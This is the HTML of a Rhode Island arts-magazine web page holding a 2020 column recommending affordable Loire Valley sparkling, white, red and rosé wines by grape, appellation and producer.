	<li id="menu-item-99142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99142"><a href="https://www.motifri.com/events">Listings &#8211; All</a>
	<ul class="sub-menu">
		<li id="menu-item-140719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140719"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1167">Music Listings</a></li>
		<li id="menu-item-140718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140718"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1176">Gallery Listings</a></li>
		<li id="menu-item-140717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140717"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1170">Theater Listings</a></li>
	</ul>
</li>
	<li id="menu-item-143945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143945"><a href="https://motifri.com/fridayconcertseries/">Friday Concert Series at Track 15</a></li>
	<li id="menu-item-141836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141836"><a href="https://motifri.com/bob2025/">2025 Motif Summer Battle of the Bands</a></li>
	<li id="menu-item-141838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141838"><a href="https://motifri.com/fta2025/">2025 Motif Food Truck &amp; Drink Awards Favorites</a></li>
	<li id="menu-item-143075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143075"><a href="https://motifri.com/bartender2025/">2025 Bartender Awards: Voting Now Open!</a></li>
	<li id="menu-item-120281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120281"><a href="https://motifri.com/mmmm2024/">Monthly Mixology</a></li>
	<li id="menu-item-127779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127779"><a href="https://motifri.com/swap/">SWAP meet</a></li>
	<li id="menu-item-120280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120280"><a href="https://motifri.com/events/past-events/">Past Events</a>
	<ul class="sub-menu">
		<li id="menu-item-131645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131645"><a href="https://motifri.com/croptober-fest/">Croptober Fest</a></li>
		<li id="menu-item-135348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135348"><a href="https://motifri.com/bob2025winter/">Winter 2025 Motif Battle of the Bands</a></li>
		<li id="menu-item-122876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122876"><a href="https://motifri.com/2024-motif-ri-tattoo-awards/">2024 Motif RI Tattoo Awards</a></li>
		<li id="menu-item-122886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122886"><a href="https://motifri.com/spoken2024/">2024 Motif’s RI Spoken Awards</a></li>
		<li id="menu-item-119450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119450"><a href="https://motifri.com/motifri-com-musicawards2024/">2024 Motif RI Music Award Winners</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80345"><a href="https://motifri.com/category/comics/">Comics</a>
<ul class="sub-menu">
	<li id="menu-item-123936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123936"><a href="https://motifri.com/category/comics/bighead-mciron/">Bighead McIron</a></li>
	<li id="menu-item-123938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123938"><a href="https://motifri.com/category/comics/bleeding-heart/">Bleeding Heart</a></li>
	<li id="menu-item-114851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114851"><a href="https://motifri.com/category/comics/cthulhu-zoo/">Cthulhu Zoo</a></li>
	<li id="menu-item-114848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114848"><a href="https://motifri.com/category/comics/meek/">Meek</a></li>
	<li id="menu-item-114853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114853"><a href="https://motifri.com/category/comics/infinite-mynoosha/">Infinite Mynoosha</a></li>
	<li id="menu-item-114852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114852"><a href="https://motifri.com/category/comics/cleopatras-purse/">Cleopatra&#8217;s Purse</a></li>
	<li id="menu-item-114854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114854"><a href="https://motifri.com/category/comics/minio-mind-warp/">Minio Mind Warp</a></li>
	<li id="menu-item-114855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114855"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-114847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114847"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100908"><a href="https://motifri.com/category/comics/fest/">Fest</a></li>
	<li id="menu-item-123935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123935"><a href="https://motifri.com/category/comics/gus/">Gus</a></li>
	<li id="menu-item-100902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100902"><a href="https://motifri.com/category/comics/just-visiting/">Just Visiting</a></li>
	<li id="menu-item-83533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83533"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100901"><a href="https://motifri.com/category/comics/naturals-natural/">Naturals Natural</a></li>
	<li id="menu-item-100905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100905"><a href="https://motifri.com/category/comics/small-state-big-experiences/">Small State, Big Experiences</a></li>
	<li id="menu-item-100903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100903"><a href="https://motifri.com/category/comics/so-funkdafied/">So Funkdafied</a></li>
	<li id="menu-item-100910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100910"><a href="https://motifri.com/category/comics/sour-grapes/">Sour Grapes</a></li>
	<li id="menu-item-100897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100897"><a href="https://motifri.com/category/comics/ststationary/">STStationary</a></li>
	<li id="menu-item-100904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100904"><a href="https://motifri.com/category/comics/thoughts-from-the-fort/">Thoughts From the Fort</a></li>
	<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110075"><a href="https://motifri.com/category/comics/transosaurus-rex/">Transosaurus Rex</a></li>
	<li id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937"><a href="https://motifri.com/category/comics/wizard-of-dune/">Wizard of Dune</a></li>
	<li id="menu-item-123941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123941"><a href="https://motifri.com/category/comics/woonywonders/">Woony Wonders</a></li>
	<li id="menu-item-123934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123934"><a href="https://motifri.com/retiredcomics">Retired</a>
	<ul class="sub-menu">
		<li id="menu-item-100899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100899"><a href="https://motifri.com/category/comics/eyeball-jello-mold/">Eyeball Jello Mold</a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83534"><a href="https://motifri.com/category/doodlebox/">DoodleBox</a></li>
		<li id="menu-item-100924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100924"><a href="https://motifri.com/category/comics/hugh-the-robot/">Hugh The Robot</a></li>
		<li id="menu-item-100900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100900"><a href="https://motifri.com/category/comics/the-robots-are-watching/">The Robots Are Watching</a></li>
		<li id="menu-item-100898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100898"><a href="https://motifri.com/category/comics/umby-baby/">Umby Baby</a></li>
		<li id="menu-item-90261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90261"><a href="https://motifri.com/category/comics/walking-in-providence/">Walking in Providence</a></li>
		<li id="menu-item-100921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100921"><a href="https://motifri.com/category/comics/walking-onion/">Walking Onion</a></li>
		<li id="menu-item-100922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100922"><a href="https://motifri.com/category/comics/weird-year/">Weird Year</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80339"><a href="https://motifri.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://motifri.com/category/more/artwork/">Artwork</a></li>
	<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://motifri.com/category/more/books/">Books</a></li>
	<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://motifri.com/category/more/comedy/">Comedy</a></li>
	<li id="menu-item-80348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80348"><a href="https://motifri.com/category/more/health/">Health</a></li>
	<li id="menu-item-120008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120008"><a href="https://motifri.com/category/obituary/">Obituary</a></li>
	<li id="menu-item-81591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81591"><a href="https://motifri.com/category/poetry/">Poetry</a></li>
</ul>
</li>
</ul>														   
													</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
				
			</div><!--.container-->
		</nav>
				
		
		
	</header>
	 
    
<div class="container">
	<div class="content-wrapper">
		<div class="row">
			<div class="col-md-12">
				<div class="main-content">
					<article class="entry-full-content">
						<div class="row">
							<div class="col-md-12">
								<div class="vc_col-sm-6 middlecolumnlc"><div class="adblockbannerresize">
                                			
									
									
									</div>
												<div class="entry-meta">
									On											<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/explore-the-loire-try-one-of-these-summer-sippers-during-your-staycation/" rel="bookmark"><time class="entry-date published" datetime="2020-06-30T15:43:15-04:00">June 30, 2020</time><time class="updated" datetime="2020-06-30T15:43:18-04:00">June 30, 2020</time></a></span>
																by						<a href="https://motifri.com/author/justinhutchins/"><span class="author vcard">Justin Hutchins</span></a>
																		to					<a href="https://motifri.com/category/got-beer/" rel="category tag">Got Beer?</a>							</div>
			<span class="category-block Got Beer?">Got Beer?</span>
<h1 class="entry-title">Explore the Loire: Try one of these summer sippers during your staycation </span></h1>
<span class="Byline">By <a href="https://motifri.com/author/justinhutchins/" title="Posts by Justin Hutchins" rel="author">Justin Hutchins</a> on June 30th, 2020</span>
<div class="entry-content">
	<article id="post-83788" class="post-83788 post type-post status-publish format-standard has-post-thumbnail hentry category-got-beer">

		
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="728" height="546" src="https://www.motifri.com/wp-content/uploads/2020/06/château-de-sully-sur-loire-royal-castle-france-sully-sur-loire-preview.jpg" alt="" class="wp-image-83789" srcset="https://www.motifri.com/wp-content/uploads/2020/06/château-de-sully-sur-loire-royal-castle-france-sully-sur-loire-preview.jpg 728w, https://www.motifri.com/wp-content/uploads/2020/06/château-de-sully-sur-loire-royal-castle-france-sully-sur-loire-preview-300x225.jpg 300w, https://www.motifri.com/wp-content/uploads/2020/06/château-de-sully-sur-loire-royal-castle-france-sully-sur-loire-preview-50x38.jpg 50w" sizes="(max-width: 728px) 100vw, 728px" /></figure>



<p>The Loire Valley wine region starts at the Atlantic Ocean and reaches into central France. It is most famous for Sancerre and Vouvray. While great examples of each exist, for the most part, the most expensive and least interesting wines imported into the US are going to be from these two appellations. Luckily, there are 67 other appellations full of diverse styles of wines to explore at great prices.</p>



<h3 class="wp-block-heading">The Bubbles</h3>



<p>After Champagne, the Loire Valley produces the most sparkling wine in France. These bubbles come in every different style, and you can get a bottle of sparkling white, rosé and red from the Loire for the same price as one bottle of nice Champagne. Sparkling wines from the Loire, like all wines from the region, are not as mainstream in our country. This means two things. It is best to shop at a store specializing in wine to find them, and when you do find them, you can be reasonably sure that the liquid inside is going to be delicious. Some names to look for include Lambert, Louis de Grenelle, Champalou and Domaine Terres Blanche. Huet, from Vouvray, is one of the more famous names (especially for their sweeter still wines). You might also come across some sparkling reds, which are really wild. Domaine Terres Blanche is one example and Chateau de Miniere also makes a really cool red pét-nat.  </p>



<h3 class="wp-block-heading">The Whites</h3>



<p>If forced to drink whites from only one region, I would spend three seconds thinking about it before opting for the Loire. There are so many great wines in so many different styles, mostly from three different grapes: sauvignon blanc, chenin blanc and melon de bourgogne. If you find a wine from a different grape, buy it! It’s going to be fun, trust me. The western most part of the Loire is the Muscadet or Nantais region. At one point, most of this region consisted of large areas of machine harvested vines, grown to produce the largest harvest possible. This resulted in flavorless, diluted wines, which some growers then aged on their lees (mostly dead yeast cells) to add texture. Thankfully, a revolution began in which growers started working with organics, hand harvesting and producing smaller yields. This vanguard recently started giving way to the next generation, which are continuing these ideas, but also experimenting with new ideas as well.  Once Muscadet was Muscadet. Now there are 10 Crus within Muscadet, highlighting different soil types and terroir. Muscadet is a wonderful region, making white wines that can age for years. They are crisp, minerally, often even a little briney &#8212; the perfect foil for our shellfish. They are also comically undervalued as compared to the appellations of Chablis and Sancerre, with which they share certain characteristics. Names to look for include Eric Chevalier, Jo Landron, Pepiere, Luneau-Papin, Michel Caillot, Domaine des Cognettes, Michel Delhommeau and so many more.  Once you’ve explored melon de bourgogne a bit, reach out for the other wines of the region. A good start is Jean Aubron’s Folle Blanche, a steal for under $15.</p>



<p>What about chenin blanc? You can find chenin from the Loire dry and bright, rich and full bodied, and sweet and succulent. It’s amazing what this grape does in different regions. Skip Vouvray and look for wines from Saumur, Anjou and Savennieres (a little pricey). These are underrepresented appellations, and many of the winemakers are very small, so the best bet is to ask your local wine merchant for recommendations, or better yet, have her choose a few different styles for you to explore.  </p>



<p>Sauvignon blanc gets all the love. Many people today equate the Loire Valley with Sancerre. It’s true that some of the great sauvignon blancs of the world come from Sancerre, but it’s also true that the United States is awash with mediocre Sancerre, usually selling for $30 or more. Unless someone needs to be impressed, your best bets are to explore the wider Touraine region. For under $20, and often more like $15, there are sauvignon blancs full of bright acidity and crisp citrus fruit. Henri Bourgeois, a Sancerre producer, makes a $15 petit sauvignon blanc that is delicious. However, there are many more like Les Deux Moulins, Domaine L’Aumonier and La Chapiniere, among others.  </p>



<h3 class="wp-block-heading">The Reds</h3>



<p>Cabernet franc is king in the Loire. Whether you are drinking from the appellations Anjou, Saumur or Chinon, you are drinking cabernet franc.  With its red berry fruit and crunchy texture, these wines are all perfect for the summer. With climate change, you can even find wines big enough to pair with a steak. Look for gamay as well. Often labeled with a Touraine or even Vin de Pay designation, gamay from the Loire often showcases peppercorn and bright red berries. It can usually be served with just the slightest chill. If you see a wine from the grapes grolleau, pineau d’aunis or others, be sure to grab them. They make fascinating bright, light wines. You might even find pinot noir. Two of my favorite pinot noirs on either end of the spectrum are both from the Loire Valley. Jean Francois Merieau’s Les Hexagonales is easy and delicious at $16, while Claude Riffault’s version from Sancerre is savory, elegant and beautiful at $40.</p>



<p>What about rosé? The Loire valley makes plenty of that, too. Most tend to be brighter and more focused then the Provence style that is so in. They are, for the most part, can’t miss, especially for anyone looking for a different type of rosé. Like most wines from the Loire, they are terrific with food. So get out there, and start exploring this amazing region before everyone else finds out how great the wines are!</p>
<div class="similar_posts"><a href="https://motifri.com/author/justinhutchins/" alt="More Posts By This Author"><h3>More Posts by The Author:</h3></a> <a href="https://motifri.com/fall-wines/"><h4>Fall Wines</h4></a><a href="https://motifri.com/the-red-white-and-rose-three-summer-wines-to-elevate-an-ordinary-day/"><h4>The Red, White and Rosé: Three summer wines to elevate an ordinary day</h4></a><a href="https://motifri.com/fallwine20/"><h4>Flavors of Fall: How to pair wines with cozy autumn cooking</h4></a><a href="https://motifri.com/forging-a-new-path-campus-fine-wines-discusses-shifting-their-businesses-during-the-pandemic/"><h4>Forging a New Path: Campus Fine Wines discusses shifting their businesses during the pandemic</h4></a><a href="https://motifri.com/bubbles/"><h4>Bubbles!: A handy guide to becoming a toast master</h4></a></div>			</article>
	</div><!--.entry-content-->																	</div>
                                 <div class="vc_col-sm-3 l rightcolumn adblockresize">
								                                 									  <br />
									 									 
									 							        <aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motifri.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block"></section><section id="block-3" class="widget widget_block"><!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-146005" class=" ad-placement  wpadcenter-alignright alignright"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=146005 data-placement="" href="https://www.ppacri.org/events/detail/stardew-valley-symphony-of-seasons-dew_01" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img decoding="async" width="" height="" src="https://www.motifri.com/wp-content/uploads/2026/02/300x300_Stardew-Valley.png"/></a></div></div></div></section>        </aside>
    		
									 
									 
									 
								</div><!--.vc_col-sm-3-->
                                <!--.col-md-10-->
							</div><!--.col-md-12-->
							              
						</div><!--.row-->
					</article><!--.entry-full-content-->
				</div><!--.main-content-->
			</div>
		
		</div><!--.row-->
	</div><!--.content-wrapper-->
		<!-- start square donation buttons
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

</div>
end of square buttons -->
</div><!--.container-->

<div id="comments" class="comments-area">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Share Your Thoughts <small><a rel="nofollow" id="cancel-comment-reply-link" href="/explore-the-loire-try-one-of-these-summer-sippers-during-your-staycation/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://motifri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

	<p class="comment-form-wp_spam_question_filter form-group">

		<label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
		<input
			id="seravo_simple_answer"
			name="seravo_simple_answer"
			type="text"
			value=""
			size="30"
			class="form-control"
					>
		<input type="hidden" name="seravo_simple_answer_question" value="0" />
		<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" />

	</p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='83788' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
			</div><!-- .col-md-12 -->
		</div><!-- .row -->
	</div><!-- .container -->
</div><!-- .comments-area -->
		<footer id="footer" height="2500px">
				<div class="footer-bottom">
			<div style:background-color: #EBEBEB>If you enjoyed this article or like what Motif is doing, help us out by <a href="https://www.patreon.com/motifri" target="_blank"><b>joining our patreon</b></a>, or support independent local journalism with a quick one-time donation. </div></ br><p>
			  
			</p></ br> 
<div class="row">
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$5 for the cause</a>
  </div>
</div>

<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;		
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$10 for the cause</a>
  </div>
</div>
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$25 for the cause</a>
  </div>
	</div>
</div>

</div>
			<div class="container">
								<div class="footer-left-block">
											<div class="footer-menu">
     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-85460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85460"><a href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-85458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85458"><a href="https://www.facebook.com/motifri">Facebook</a></li>
<li id="menu-item-85459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85459"><a href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-80303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80303"><a href="https://motifri.com/about/">About</a></li>
<li id="menu-item-80304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80304"><a href="https://motifri.com/advertise-with-us/">Advertise with us!</a></li>
<li id="menu-item-80386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80386"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-80305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80305"><a href="https://motifri.com/contact-us/">Contact Us</a></li>
<li id="menu-item-80393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80393"><a href="https://motifri.com/internship-opportunities/">Internship Opportunities</a></li>
<li id="menu-item-80391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80391"><a href="https://motifri.com/sitemap/">Sitemap</a></li>
<li id="menu-item-80390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80390"><a href="https://motifri.com/thanks-for-your-support/">Supporters</a></li>
<li id="menu-item-80392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80392"><a rel="privacy-policy" href="https://motifri.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							<div id="authors">
								<ul>
									<li><b>Authors:</b></li>
					<li> <a href="https://motifri.com/author/admiin/" title="Posts by admiin">admiin</a></li><li> <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell">Alison O'Donnell</a></li><li> <a href="https://motifri.com/author/bobby-forand/" title="Posts by Bobby Forand">Bobby Forand</a></li><li> <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley">Cathren Housley</a></li><li> <a href="https://motifri.com/author/emilyolsen/" title="Posts by Emily Olson">Emily Olson</a></li><li> <a href="https://motifri.com/author/jakebissaro/" title="Posts by Jake Bissaro">Jake Bissaro</a></li><li> <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier">Jenny Currier</a></li><li> <a href="https://motifri.com/author/joe-siegel/" title="Posts by Joe Siegel">Joe Siegel</a></li><li> <a href="https://motifri.com/author/johnfuzek/" title="Posts by John Fuzek">John Fuzek</a></li><li> <a href="https://motifri.com/author/kim-kinzie/" title="Posts by Kim Kinzie">Kim Kinzie</a></li><li> <a href="https://motifri.com/author/loupapineau/" title="Posts by Lou Papineau">Lou Papineau</a></li><li> <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin">Marc Clarkin</a></li><li> <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan">Michael Ryan</a></li><li> <a href="https://motifri.com/author/petelarrivee/" title="Posts by Pete Larrivee">Pete Larrivee</a></li><li> <a href="https://motifri.com/author/phillipenjorge/" title="Posts by Phillipe &amp; Jorge">Phillipe &amp; Jorge</a></li><li> <a href="https://motifri.com/author/robsmith/" title="Posts by Rob Smith">Rob Smith</a></li><li> <a href="https://motifri.com/author/shannonmcloud/" title="Posts by Shannon McLoud">Shannon McLoud</a></li><li> <a href="https://motifri.com/author/shirleyprisco/" title="Posts by Shirley Prisco">Shirley Prisco</a></li><li> <a href="https://motifri.com/author/stsstation/" title="Posts by STS Station">STS Station</a></li><li> <a href="https://motifri.com/author/terryshea/" title="Posts by Terry Shea">Terry Shea</a></li><li><a href="https://motifri.com/author/michaelbilow/" title="Posts by Michael Bilow">Michael Bilow</a></li>					</ul>
					</div>
							<div class="sections">
							<ul>
								<li><b>Sections:</b></li>
<li><a href="/category/books/">Books</a></li>
<li><a href="/category/cannabis/">Cannabis</a></li>
<li><a href="/category/comedy/">Comedy</a></li>
<li><a href="/category/comics/">Comics</a></li>
<li><a href="/category/dance/">Dance</a></li>
<li><a href="/category/dare-me/">Dare Me</a></li>
<li><a href="/events">Events</a></li>
<li><a href="/category/film/">Film</a></li>
<li><a href="/category/fine-arts/">Fine Arts</a></li>
<li><a href="/category/food/">Food</a></li>
<li><a href="/category/got-beer/">Got Beer?</a></li>
<li><a href="/category/more/">More</a></li>
<li><a href="/category/news/">News</a></li>
<li><a href="/category/opinion/">Opinion</a></li>
<li><a href="/category/pin-ups/">Pin Ups</a></li>
<li><a href="/category/shopping/">Shopping</a></li>
<li><a href="/category/sports/">Sports</a></li>
<li><a href="/category/theater/">Theater</a></li>
<li><a href="/category/trivia/">Trivia</a></li>
<li><a href="/category/tv/">MoTiv</a></li>
</ul></div>
						</div>
										</div>
				</div>
							</div>
		</div>
	</footer>
